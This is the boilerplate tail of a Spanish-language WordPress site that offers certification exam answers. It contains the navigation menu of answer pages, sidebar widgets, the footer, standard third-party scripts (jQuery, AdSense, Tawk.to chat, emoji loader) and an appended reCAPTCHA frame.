		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3988"><a href="https://es.certificationanswers.com/respuestas-de-certificacion-software-de-service-hub/">Service Hub</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72"><a href="https://es.certificationanswers.com/respuestas-del-examen-de-certificacion-inbound-marketing-de-hubspot/">Inbound Marketing</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4320"><a href="https://es.certificationanswers.com/respuestas-de-certificacion-de-marketing-en-redes-sociales-de-hubspot/">Redes sociales</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3000"><a href="https://es.certificationanswers.com/respuestas-del-examen-de-ventas-inbound/">Ventas Inbound</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7446"><a href="https://es.certificationanswers.com/respuestas-de-certificacion-de-marketing-digital-de-hubspot/">Marketing digital</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1212"><a href="https://es.certificationanswers.com/respuestas-del-examen-de-certificacion-de-marketing-de-contenidos-de-hubspot/">Marketing de contenidos</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7194"><a href="https://es.certificationanswers.com/respuestas-de-certificacion-de-hubspot-reporting/">Reporting</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7191"><a href="https://es.certificationanswers.com/respuestas-de-certificacion-de-hubspot-revops/">RevOps</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7193"><a href="https://es.certificationanswers.com/respuestas-de-certificacion-de-cms-for-developers-de-hubspot/">CMS for developers</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3012"><a href="#">Youtube</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3013"><a href="https://es.certificationanswers.com/respuestas-de-evaluacion-de-monetizacion-de-activos-youtube/">Monetización de activos</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3014"><a href="https://es.certificationanswers.com/respuestas-de-evaluacion-de-propiedad-del-contenido-youtube/">Propiedad del contenido</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3016"><a href="https://es.certificationanswers.com/respuestas-del-examen-de-certificacion-de-youtube-music/">Music</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3015"><a href="https://es.certificationanswers.com/respuestas-de-gestion-de-los-derechos-musicales-de-youtube/">Gestión de los Derechos Musicales</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-344"><a href="#">Amazon</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-341"><a href="https://es.certificationanswers.com/respuestas-de-certificacion-de-amazon-retail-para-anunciantes/">Retail para anunciantes</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-342"><a href="https://es.certificationanswers.com/respuestas-de-certificacion-de-campanas-de-amazon-dsp/">DSP</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-343"><a href="https://es.certificationanswers.com/respuestas-de-certificacion-de-fundamentos-de-anuncios-patrocinados-de-amazon/">Fundamentos de anuncios patrocinados</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4180"><a href="https://es.certificationanswers.com/respuestas-de-certificacion-de-twitch-gameplan-amazon/">Twitch Gameplan</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4458"><a href="https://es.certificationanswers.com/respuestas-de-certificacion-en-amazon-video-ads/">Amazon Video Ads</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4459"><a href="https://es.certificationanswers.com/respuestas-de-anuncios-patrocinados-para-autores/">Anuncios patrocinados para autores</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4460"><a href="https://es.certificationanswers.com/respuestas-de-certificacion-amazon-marketing-cloud/">Amazon Marketing Cloud</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4461"><a href="https://es.certificationanswers.com/respuestas-de-certificacion-en-retail-avanzado-de-amazon-ads/">Retail avanzado de Amazon Ads</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4462"><a href="https://es.certificationanswers.com/respuestas-de-certificacion-avanzada-de-amazon-dsp/">Avanzada de Amazon DSP</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4463"><a href="https://es.certificationanswers.com/respuestas-de-certificacion-avanzada-de-amazon-ad-server/">Amazon Ad Server</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3017"><a href="#">SemRush</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3018"><a href="https://es.certificationanswers.com/respuestas-al-examen-de-principios-fundamentales-de-seo-de-semrush/">Principios fundamentales de SEO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3019"><a href="https://es.certificationanswers.com/respuestas-al-examen-de-seo-toolkit-de-semrush/">SEO Toolkit</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3150"><a href="https://es.certificationanswers.com/respuestas-al-examen-de-condiciones-del-programa-de-afiliados-de-semrush/">Condiciones del programa de afiliados</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4178"><a href="#">Google Educator</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4175"><a href="https://es.certificationanswers.com/respuestas-de-google-certified-educator-level-1/">Level 1</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4176"><a href="https://es.certificationanswers.com/respuestas-de-google-certified-educator-level-2/">Level 2</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4177"><a href="https://es.certificationanswers.com/respuestas-de-gfe-trainer-skills/">GFE Trainer Skills</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4201"><a href="#">LinkedIn</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4204"><a href="https://es.certificationanswers.com/respuestas-de-fundamentos-de-marketing-de-linkedin-marketing-solutions/">Fundamentos de marketing</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4202"><a href="https://es.certificationanswers.com/respuestas-de-certificacion-en-estrategia-de-marketing-de-linkedin/">Estrategia de marketing</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4203"><a href="https://es.certificationanswers.com/respuestas-de-diseno-y-contenido-de-los-anuncios-de-linkedin/">Diseño y contenido de los anuncios</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3151"><a href="https://es.certificationanswers.com/respuestas-de-certificacion-mercado-ads/">Mercado Ads</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2116"><a href="https://es.certificationanswers.com/respuestas-de-examenes-de-twitter/">Twitter</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4864"><a href="#">Coursera</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4865"><a href="https://es.certificationanswers.com/respuestas-de-ciberseguridad-de-google-professional-certificate/">Ciberseguridad de Google Professional Certificate</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31"><a href="https://www.certificationanswers.com/contacto/">Contacto</a></li>
</ul></div></div></section>
<section id="text-9" class="widget widget_text"><div class="widget-wrap"><h3 class="widgettitle widget-title">CUPON DESCUENTO NAKU EN COMIDA PARA TUS MASCOTA</h3>
			<div class="textwidget"><p><a href="https://www.animalesweb.es/cupon-naku/" target="_blank" rel="nofollow noopener"><img decoding="async" style="display: inline-block;" src="https://www.zaunk.com/wp-content/uploads/2019/07/426.jpg" alt="CUPON DESCUENTO NAKU"></a></p>
</div>
		</div></section>
<section id="text-5" class="widget widget_text"><div class="widget-wrap"><h3 class="widgettitle widget-title">¡SIENTE LIBRE DE APOYARNOS!</h3>
			<div class="textwidget"><p>Invitanos a un café☕, cerveza 🍺, pizza 🍕, … 🙂</p>
<p>&nbsp;</p>
<div style="text-align: center;"><a class="button" href="https://gumroad.com/l/Give-us-a-tip" target="_blank" rel="nofollow noopener">Danos una propina</a></div>
<p>&nbsp;</p>
</div>
		</div></section>
</aside></div></div><footer class="site-footer"><div class="wrap"><ul id="menu-menu-footer" class="menu genesis-nav-menu menu-secondary js-superfish sf-js-enabled sf-arrows" style="touch-action: pan-y;"><li id="menu-item-14108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14108"><a rel="nofollow" href="https://www.certificationanswers.com/aviso-legal/"><span>Aviso legal</span></a></li>
<li id="menu-item-14106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14106"><a title="nofollow" href="https://www.certificationanswers.com/politica-de-privacidad/"><span>Política de privacidad</span></a></li>
<li id="menu-item-14107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14107"><a title="nofollow" href="https://www.certificationanswers.com/politica-de-cookies/"><span>Política de Cookies</span></a></li>
</ul></div></footer></div><div class='code-block code-block-3' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3365192051533074"
     crossorigin="anonymous"></script></div>
<script type="text/javascript" src="https://es.certificationanswers.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://es.certificationanswers.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://es.certificationanswers.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://es.certificationanswers.com/wp-content/themes/genesis/lib/js/menu/superfish.min.js?ver=1.7.10" id="superfish-js"></script>
<script type="text/javascript" src="https://es.certificationanswers.com/wp-content/themes/genesis/lib/js/menu/superfish.args.min.js?ver=3.6.1" id="superfish-args-js"></script>
<script type="text/javascript" src="https://es.certificationanswers.com/wp-content/themes/genesis/lib/js/skip-links.min.js?ver=3.6.1" id="skip-links-js"></script>
<script type="text/javascript" id="genesis-sample-responsive-menu-js-extra">
/* <![CDATA[ */
var genesis_responsive_menu = {"mainMenu":"Menu","menuIconClass":"dashicons-before dashicons-menu","subMenu":"Menu","subMenuIconsClass":"dashicons-before dashicons-arrow-down-alt2","menuClasses":{"combine":[".nav-primary",".nav-header"],"others":[]}};
//# sourceURL=genesis-sample-responsive-menu-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://es.certificationanswers.com/wp-content/themes/certificationanswers/js/responsive-menus.min.js?ver=2.3.0" id="genesis-sample-responsive-menu-js"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/certificationanswers/*","/wp-content/themes/genesis/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!--Start of Tawk.to Script (0.9.2)-->
<script id="tawk-script" type="text/javascript">
var Tawk_API = Tawk_API || {};
var Tawk_LoadStart=new Date();
(function(){
	var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0];
	s1.async = true;
	s1.src = 'https://embed.tawk.to/57519aaf0354cf737580cf1e/default';
	s1.charset = 'UTF-8';
	s1.setAttribute( 'crossorigin','*' );
	s0.parentNode.insertBefore( s1, s0 );
})();
</script>
<!--End of Tawk.to Script (0.9.2)-->

<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://es.certificationanswers.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://es.certificationanswers.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body></html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-20 02:22:59 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Lm3UjP0NlPKKiWOXld-97g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768875790358');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>